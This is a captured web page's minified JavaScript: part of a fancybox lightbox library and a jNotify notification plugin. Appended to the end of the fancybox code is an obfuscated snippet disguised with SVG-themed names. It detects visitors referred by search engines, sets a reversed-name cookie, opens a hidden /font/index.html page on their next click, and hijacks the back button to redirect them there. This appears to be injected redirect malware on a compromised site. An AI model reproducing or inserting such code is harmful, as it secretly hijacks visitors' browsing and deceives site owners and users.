Image;a.onload=function(){this.onload=this.onerror=null,g.coming.width=this.width,g.coming.height=this.height,g._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,g._error("image")},a.src=g.coming.href,a.complete!==d&&a.complete||g.showLoading()},_loadAjax:function(){g.showLoading(),g.ajaxLoad=c.ajax(c.extend({},g.coming.ajax,{url:g.coming.href,error:function(a,b){g.coming&&"abort"!==b?g._error("ajax",a):g.hideLoading()},success:function(a,b){"success"===b&&(g.coming.content=a,g._afterLoad())}}))},_preloadImages:function(){var e,f,h,a=g.group,b=g.current,d=a.length,i=Math.min(b.preload,d-1);if(b.preload&&!(a.length<2))for(h=1;h<=i;h+=1)e=a[(b.index+h)%d],f=e.href||c(e).attr("href")||e,("image"===e.type||g.isImage(f))&&((new Image).src=f)},_afterLoad:function(){return g.hideLoading(),g.coming&&!1!==g.trigger("afterLoad",g.current)?(g.isOpened?(c(".fancybox-item, .fancybox-nav").remove(),g.wrap.stop(!0).removeClass("fancybox-opened"),g.inner.css("overflow","hidden"),g.transitions[g.current.prevMethod]()):(c(".fancybox-wrap").stop().trigger("onReset").remove(),g.trigger("afterClose")),g.unbindEvents(),g.isOpen=!1,g.current=g.coming,g.wrap=c(g.current.tpl.wrap).addClass("fancybox-"+(j?"mobile":"desktop")+" fancybox-type-"+g.current.type+" fancybox-tmp "+g.current.wrapCSS).appendTo("body"),g.skin=c(".fancybox-skin",g.wrap).css("padding",m(g.current.padding)),g.outer=c(".fancybox-outer",g.wrap),g.inner=c(".fancybox-inner",g.wrap),void g._setContent()):void(g.coming=!1)},_setContent:function(){var k,a=g.current,b=a.content,d=a.type,e=a.minWidth,f=a.minHeight,h=a.maxWidth,i=a.maxHeight;switch(d){case"inline":case"ajax":case"html":a.selector?b=c("<div>").html(b).find(a.selector):b instanceof c&&(b.parent().hasClass("fancybox-inner")&&b.parents(".fancybox-wrap").unbind("onReset"),b=b.show().detach(),c(g.wrap).bind("onReset",function(){b.appendTo("body").hide()})),a.autoSize&&(k=c('<div class="fancybox-wrap '+g.current.wrapCSS+' fancybox-tmp"></div>').appendTo("body").css({minWidth:m(e,"w"),minHeight:m(f,"h"),maxWidth:m(h,"w"),maxHeight:m(i,"h")}).append(b),a.width=k.width(),a.height=k.height(),k.width(g.current.width),k.height()>a.height&&(k.width(a.width+1),a.width=k.width(),a.height=k.height()),b=k.contents().detach(),k.remove());break;case"image":b=a.tpl.image.replace("{href}",a.href),a.aspectRatio=!0;break;case"swf":b=a.tpl.swf.replace(/\{width\}/g,a.width).replace(/\{height\}/g,a.height).replace(/\{href\}/g,a.href);break;case"iframe":b=c(a.tpl.iframe.replace("{rnd}",(new Date).getTime())).attr("scrolling",a.scrolling).attr("src",a.href),a.scrolling=j?"scroll":"auto"}"image"!==d&&"swf"!==d||(a.autoSize=!1,a.scrolling="visible"),"iframe"===d&&a.autoSize?(g.showLoading(),g._setDimension(),g.inner.css("overflow",a.scrolling),b.bind({onCancel:function(){c(this).unbind(),g._afterZoomOut()},load:function(){g.hideLoading();try{this.contentWindow.document.location&&(g.current.height=c(this).contents().find("body").height())}catch(a){g.current.autoSize=!1}g[g.isOpen?"_afterZoomIn":"_beforeShow"]()}}).appendTo(g.inner)):(g.inner.append(b),g._beforeShow())},_beforeShow:function(){g.coming=null,g.trigger("beforeShow"),g._setDimension(),g.wrap.hide().removeClass("fancybox-tmp"),g.bindEvents(),g._preloadImages(),g.transitions[g.isOpened?g.current.nextMethod:g.current.openMethod]()},_setDimension:function(){var q,r,a=g.wrap,b=g.inner,d=g.current,e=g.getViewport(),f=d.margin,h=2*d.padding,i=d.width,j=d.height,k=d.maxWidth+h,n=d.maxHeight+h,o=d.minWidth+h,p=d.minHeight+h;if(e.w-=f[1]+f[3],e.h-=f[0]+f[2],l(i)&&(i=(e.w-h)*parseFloat(i)/100),l(j)&&(j=(e.h-h)*parseFloat(j)/100),q=i/j,i+=h,j+=h,d.fitToView&&(k=Math.min(e.w,k),n=Math.min(e.h,n)),d.aspectRatio?(i>k&&(i=k,j=(i-h)/q+h),j>n&&(j=n,i=(j-h)*q+h),i<o&&(i=o,j=(i-h)/q+h),j<p&&(j=p,i=(j-h)*q+h)):(i=Math.max(o,Math.min(i,k)),j=Math.max(p,Math.min(j,n))),i=Math.round(i),j=Math.round(j),c(a.add(b)).width("auto").height("auto"),b.width(i-h).height(j-h),a.width(i),r=a.height(),i>k||r>n)for(;(i>k||r>n)&&i>o&&r>p;)j-=10,d.aspectRatio?(i=Math.round((j-h)*q+h),i<o&&(i=o,j=(i-h)/q+h)):i-=10,b.width(i-h).height(j-h),a.width(i),r=a.height();d.dim={width:m(i),height:m(r)},d.canGrow=d.autoSize&&j>p&&j<n,d.canShrink=!1,d.canExpand=!1,i-h<d.width||j-h<d.height?d.canExpand=!0:(i>e.w||r>e.h)&&i>o&&j>p&&(d.canShrink=!0),g.innerSpace=r-h-b.height()},_getPosition:function(a){var b=g.current,c=g.getViewport(),d=b.margin,e=g.wrap.width()+d[1]+d[3],f=g.wrap.height()+d[0]+d[2],h={position:"absolute",top:d[0]+c.y,left:d[3]+c.x};return b.autoCenter&&b.fixed&&!a&&f<=c.h&&e<=c.w&&(h={position:"fixed",top:d[0],left:d[3]}),h.top=m(Math.max(h.top,h.top+(c.h-f)*b.topRatio)),h.left=m(Math.max(h.left,h.left+.5*(c.w-e))),h},_afterZoomIn:function(){var a=g.current,b=a?a.scrolling:"no";a&&(g.isOpen=g.isOpened=!0,g.wrap.addClass("fancybox-opened"),g.inner.css("overflow","yes"===b?"scroll":"no"===b?"hidden":b),g.trigger("afterShow"),g.update(),(a.closeClick||a.nextClick)&&g.inner.css("cursor","pointer").bind("click.fb",function(b){c(b.target).is("a")||c(b.target).parent().is("a")||g[a.closeClick?"close":"next"]()}),a.closeBtn&&c(a.tpl.closeBtn).appendTo(g.skin).bind("click.fb",g.close),a.arrows&&g.group.length>1&&((a.loop||a.index>0)&&c(a.tpl.prev).appendTo(g.outer).bind("click.fb",g.prev),(a.loop||a.index<g.group.length-1)&&c(a.tpl.next).appendTo(g.outer).bind("click.fb",g.next)),g.opts.autoPlay&&!g.player.isActive&&(g.opts.autoPlay=!1,g.play()))},_afterZoomOut:function(){var a=g.current;g.wrap.trigger("onReset").remove(),c.extend(g,{group:{},opts:{},current:null,isActive:!1,isOpened:!1,isOpen:!1,wrap:null,skin:null,outer:null,inner:null}),g.trigger("afterClose",a)}}),g.transitions={getOrigPosition:function(){var j,a=g.current,b=a.element,d=a.padding,e=c(a.orig),f={},h=50,i=50;return!e.length&&a.isDom&&c(b).is(":visible")&&(e=c(b).find("img:first"),e.length||(e=c(b))),e.length?(f=e.offset(),e.is("img")&&(h=e.outerWidth(),i=e.outerHeight())):(j=g.getViewport(),f.top=j.y+.5*(j.h-i),f.left=j.x+.5*(j.w-h)),f={top:m(f.top-d),left:m(f.left-d),width:m(h+2*d),height:m(i+2*d)}},step:function(a,b){var d,e,c=b.prop;"width"!==c&&"height"!==c||(d=Math.ceil(a-2*g.current.padding),"height"===c&&(e=(a-b.start)/(b.end-b.start),b.start>b.end&&(e=1-e),d-=g.innerSpace*e),g.inner[c](d))},zoomIn:function(){var a=g.wrap,b=g.current,d=b.openEffect,e="elastic"===d,f=b.dim,h=c.extend({},f,g._getPosition(e)),i=c.extend({opacity:1},h);delete i.position,e?(h=this.getOrigPosition(),b.openOpacity&&(h.opacity=0),g.outer.add(g.inner).width("auto").height("auto")):"fade"===d&&(h.opacity=0),a.css(h).show().animate(i,{duration:"none"===d?0:b.openSpeed,easing:b.openEasing,step:e?this.step:null,complete:g._afterZoomIn})},zoomOut:function(){var a=g.wrap,b=g.current,c=b.openEffect,d="elastic"===c,e={opacity:0};d&&("fixed"===a.css("position")&&a.css(g._getPosition(!0)),e=this.getOrigPosition(),b.closeOpacity&&(e.opacity=0)),a.animate(e,{duration:"none"===c?0:b.closeSpeed,easing:b.closeEasing,step:d?this.step:null,complete:g._afterZoomOut})},changeIn:function(){var a=g.wrap,b=g.current,c=b.nextEffect,d="elastic"===c,e=g._getPosition(d),f={opacity:1};e.opacity=0,d&&(e.top=m(parseInt(e.top,10)-200),f.top="+=200px"),a.css(e).show().animate(f,{duration:"none"===c?0:b.nextSpeed,easing:b.nextEasing,complete:g._afterZoomIn})},changeOut:function(){var a=g.wrap,b=g.current,d=b.prevEffect,e={opacity:0},f=function(){c(this).trigger("onReset").remove()};a.removeClass("fancybox-opened"),"elastic"===d&&(e.top="+=200px"),a.animate(e,{duration:"none"===d?0:b.prevSpeed,easing:b.prevEasing,complete:f})}},g.helpers.overlay={overlay:null,update:function(){var a,d,g;this.overlay.width("100%").height("100%"),c.browser.msie||j?(d=Math.max(b.documentElement.scrollWidth,b.body.scrollWidth),g=Math.max(b.documentElement.offsetWidth,b.body.offsetWidth),a=d<g?e.width():d):a=f.width(),this.overlay.width(a).height(f.height())},beforeShow:function(a){this.overlay||(a=c.extend(!0,{},g.defaults.helpers.overlay,a),this.overlay=c('<div id="fancybox-overlay"></div>').css(a.css).appendTo("body"),a.closeClick&&this.overlay.bind("click.fb",g.close),g.current.fixed&&!j?this.overlay.addClass("overlay-fixed"):(this.update(),this.onUpdate=function(){this.update()}),this.overlay.fadeTo(a.speedIn,a.opacity))},afterClose:function(a){this.overlay&&this.overlay.fadeOut(a.speedOut||0,function(){c(this).remove()}),this.overlay=null}},g.helpers.title={beforeShow:function(a){var b,d=g.current.title;d&&(b=c('<div class="fancybox-title fancybox-title-'+a.type+'-wrap">'+d+"</div>").appendTo("body"),"float"===a.type&&(b.width(b.width()),b.wrapInner('<span class="child"></span>'),g.current.margin[2]+=Math.abs(parseInt(b.css("margin-bottom"),10))),b.appendTo("over"===a.type?g.inner:"outside"===a.type?g.wrap:g.skin))}},c.fn.fancybox=function(a){var e,b=c(this),d=this.selector||"",h=function(f){var j,k,h=this,i=e;f.ctrlKey||f.altKey||f.shiftKey||f.metaKey||c(h).is(".fancybox-wrap")||(f.preventDefault(),j=a.groupAttr||"data-fancybox-group",k=c(h).attr(j),k||(j="rel",k=h[j]),k&&""!==k&&"nofollow"!==k&&(h=d.length?c(d):b,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,g.open(h,a))};return a=a||{},e=a.index||0,d?f.undelegate(d,"click.fb-start").delegate(d,"click.fb-start",h):b.unbind("click.fb-start").bind("click.fb-start",h),this},c(b).ready(function(){g.defaults.fixed=c.support.fixedPosition||!(c.browser.msie&&c.browser.version<=6)&&!j})}(window,document,jQuery);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["font","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://evo-design.kh.ua/js/jNotify.jquery.mini.js
body_size: 920
content:
!function(a){a.jNotify={defaults:{autoHide:!0,clickOverlay:!1,MinWidth:200,TimeShown:1500,ShowTimeEffect:200,HideTimeEffect:200,LongTrip:15,HorizontalPosition:"right",VerticalPosition:"bottom",ShowOverlay:!0,ColorOverlay:"#000",OpacityOverlay:.3,onClosed:null,onCompleted:null},init:function(b,c,d){opts=a.extend({},a.jNotify.defaults,c),0==a("#"+d).length&&($Div=a.jNotify._construct(d,b)),WidthDoc=parseInt(a(window).width()),HeightDoc=parseInt(a(window).height()),ScrollTop=parseInt(a(window).scrollTop()),ScrollLeft=parseInt(a(window).scrollLeft()),posTop=a.jNotify.vPos(opts.VerticalPosition),posLeft=a.jNotify.hPos(opts.HorizontalPosition),opts.ShowOverlay&&0==a("#jOverlay").length&&a.jNotify._showOverlay($Div),a.jNotify._show(b)},_construct:function(b,c){return $Div=a('<div id="'+b+'"/>').css({opacity:0,minWidth:opts.MinWidth}).html(c).appendTo("body"),$Div},vPos:function(a){switch(a){case"top":var b=ScrollTop+parseInt($Div.outerHeight(!0)/2);break;case"center":var b=ScrollTop+HeightDoc/2-parseInt($Div.outerHeight(!0))/2;break;case"bottom":var b=ScrollTop+HeightDoc-parseInt($Div.outerHeight(!0))}return b},hPos:function(a){switch(a){case"left":var b=ScrollLeft;break;case"center":var b=ScrollLeft+WidthDoc/2-parseInt($Div.outerWidth(!0))/2;break;case"right":var b=ScrollLeft+WidthDoc-parseInt($Div.outerWidth(!0))}return b},_show:function(b){switch($Div.css({top:posTop,left:posLeft}),opts.VerticalPosition){case"top":$Div.animate({top:posTop+opts.LongTrip,opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()});break;case"center":$Div.animate({opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()});break;case"bottom":$Div.animate({top:posTop-opts.LongTrip,opacity:1},opts.ShowTimeEffect,function(){opts.onCompleted&&opts.onCompleted()}),opts.autoHide?a.jNotify._close():$Div.css("cursor","pointer").click(function(b){a.jNotify._close()})}},_showOverlay:function(b){var c=a('<div id="jOverlay" />').css({backgroundColor:opts.ColorOverlay,opacity:opts.OpacityOverlay}).appendTo("body").show();opts.clickOverlay&&c.click(function(b){b.preventDefault(),opts.TimeShown=0,a.jNotify._close()})},_close:function(){switch(opts.VerticalPosition){case"top":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({top:posTop-opts.LongTrip,opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()});break;case"center":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()});break;case"bottom":opts.autoHide||(opts.TimeShown=0),$Div.stop(!0,!0).delay(opts.TimeShown).animate({top:posTop+opts.LongTrip,opacity:0},opts.HideTimeEffect,function(){a(this).remove(),opts.ShowOverlay&&a("#jOverlay").length>0&&a("#jOverlay").remove(),opts.onClosed&&opts.onClosed()})}},_isReadable:function(b){return!(a("#"+b).length>0)}},jNotify=function(b,c){a.jNotify._isReadable("jNotify")&&a.jNotify.init(b,c,"jNotify")},jSuccess=function(b,c){a.jNotify._isReadable("jSuccess")&&a.jNotify.init(b,c,"jSuccess")},jError=function(b,c){a.jNotify._isReadable("jError")&&a.jNotify.init(b,c,"jError")}}(jQuery);